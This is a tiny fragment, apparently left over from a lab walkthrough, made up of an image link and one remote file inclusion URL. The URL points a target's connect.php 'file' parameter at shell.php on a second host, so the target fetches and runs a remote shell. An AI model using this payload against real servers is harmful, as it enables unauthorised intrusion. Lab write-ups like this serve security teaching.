 192.168.1.104/connect.php?file=http://192.168.1.103:8000/shell.php